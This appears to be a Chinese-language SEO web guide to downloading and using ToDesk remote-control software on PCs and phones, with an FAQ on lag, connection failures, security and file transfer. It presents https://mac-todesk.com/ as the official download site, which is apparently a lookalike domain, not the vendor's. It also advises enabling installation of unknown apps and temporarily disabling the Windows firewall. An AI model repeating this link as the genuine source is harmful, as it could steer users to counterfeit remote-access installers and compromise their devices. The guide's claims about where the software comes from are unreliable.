todesk下载电脑与手机客户端,通过todesk官网获取正版工具,即可实现跨设备高效远程控制。本文从下载安装到连接配置,结合高频问题解决方案,提供一站式操作指南,助您快速掌握电脑与手机的远程互联技巧。

一、电脑与手机端ToDesk客户端的下载与安装
(一)通过todesk官网下载正版客户端
- 访问官网与版本选择
- 电脑浏览器输入
https://mac-todesk.com/,点击“下载”按钮,选择电脑系统版本(Windows/macOS)。 - 手机浏览器访问同一官网,点击“移动端下载”,Android用户下载APK,iOS用户跳转App Store。
- 电脑浏览器输入
- 验证文件安全性
- 电脑端:右键安装包检查数字签名(颁发者为“ToDesk Inc.”)。
- 手机端:Android核对APK证书,iOS确认开发者信息。
- 安装与权限配置
- 电脑端:双击安装包按提示完成安装,授予网络访问权限。
- 手机端:Android开启“安装未知应用”权限,iOS授权屏幕录制与本地网络权限。
(二)注册账号与设备绑定
- 创建ToDesk账号
- 使用邮箱或手机号注册,完成验证后登录客户端。
- 获取设备ID与密码
- 电脑端与手机端启动ToDesk后,主界面显示本机“设备ID”和“临时密码”(每30分钟刷新)。
- 绑定常用设备
- 登录同一账号,自动同步设备列表,支持一键切换控制。
二、电脑与手机远程互联操作步骤
(一)电脑远程控制手机
- 在电脑端输入手机设备ID
- 打开电脑版ToDesk,输入手机的“设备ID”和当前“临时密码”,点击“连接”。
- 选择控制模式
- 远程控制:实时操作手机界面,支持触屏模拟、文件传输。
- 仅文件管理:单向传输文件,避免误操作风险。
- 隐私与安全设置
- 启用“隐私屏”隐藏手机实际屏幕,防止他人窥视。
- 限制剪贴板同步功能,按需开放权限。
(二)手机远程控制电脑
- 在手机端输入电脑设备ID
- 打开手机版ToDesk,输入电脑的“设备ID”和密码,点击“远程控制”。
- 触屏手势与快捷键
- 双指缩放调整电脑界面大小,长按右键触发右键菜单。
- 付费版支持自定义手势(如三指滑动切换应用)。
- 文件跨设备传输
- 通过侧边栏“文件”功能,直接拖拽或批量选择文件传输。
三、用户高频问题与解决方案
1. 手机远程控制电脑时画面卡顿怎么办?
问题分析:网络延迟或硬件性能不足导致操作延迟。
解决方案:
一、优化网络环境
- 电脑与手机均连接5GHz WiFi或5G网络,关闭后台高耗流量应用。
二、调整显示参数 - 电脑端ToDesk设置中切换为“流畅优先”模式,分辨率设为720P。
三、升级硬件驱动 - 更新电脑显卡驱动(如NVIDIA/AMD官网下载最新版本)。
2. 手机端无法成功连接电脑设备ID?
问题分析:防火墙拦截或设备未保持在线状态。
解决方案:
一、检查电脑端服务状态
- 确保电脑ToDesk客户端已启动,任务栏图标显示为绿色在线状态。
二、关闭防火墙临时测试 - Windows:“控制面板-系统和安全-防火墙”暂时关闭防护功能。
三、更换连接端口 - 在电脑端设置中修改默认端口(21780/21781),避免冲突。
3. 如何保障远程连接的安全性?
问题分析:未授权访问或数据传输泄露风险。
解决方案:
一、启用双重验证
- 官网账号中心绑定手机与邮箱,开启登录二次验证。
二、设置固定访问密码 - 替代临时密码,定期更新复杂密码(含大小写字母、数字、符号)。
三、监控连接记录 - 定期查看“历史记录”,异常IP立即断开并修改密码。
4. 文件传输速度慢如何提速?
问题分析:网络带宽限制或文件体积过大。
解决方案:
一、使用有线网络
- 电脑通过网线连接路由器,手机切换至5G网络。
二、分批传输文件 - 单次传输文件不超过10个,避免并发占用过多带宽。
三、启用压缩功能 - 传输前用ZIP工具压缩大文件,减少传输数据量。
通过todesk官网下载正版客户端,用户可轻松实现电脑与手机的远程互联。严格遵循官网下载流程、合理配置安全策略,并结合网络优化技巧,可显著提升操作流畅度与数据安全性。若遇复杂问题,建议访问todesk官网“技术支持”页面提交日志,获取官方协助。
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持以下吧